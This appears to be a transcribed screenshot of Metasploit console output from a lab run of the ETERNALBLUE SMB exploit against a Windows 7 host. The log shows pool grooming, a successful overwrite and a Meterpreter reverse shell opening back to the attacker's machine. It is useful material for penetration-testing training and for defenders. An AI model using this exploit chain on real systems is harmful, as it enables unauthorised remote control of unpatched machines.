 [*] 192.168.19.132:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76
sional 7601 Serv
[*] 192.168.19.132:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 192.168.19.132:445 - Target arch selected valid for arch indicated by DCE/RPC repl
y
[*] 192.168.19.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.19.132:445 - Sending all but last fragment of exploit packet
[*] 192.168.19.132:445 - Starting non-paged pool grooming
[+] 192.168.19.132:445 - Sending SMBv2 buffers
[+] 192.168.19.132:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
 buffer.
[*] 192.168.19.132:445 - Sending final SMBv2 buffers.
[*] 192.168.19.132:445 - Sending last fragment of exploit packet!
[*] 192.168.19.132:445 - Receiving response from exploit packet
[+] 192.168.19.132:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.19.132:445 - Sending egg to corrupted connection.
[*] 192.168.19.132:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.19.132
[*] Meterpreter session 1 opened (192.168.19.128:4444 -> 192.168.19.132:49158) at 2021
-05-17 09:11:28 -0400
[+] 192.168.19.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.19.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.19.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >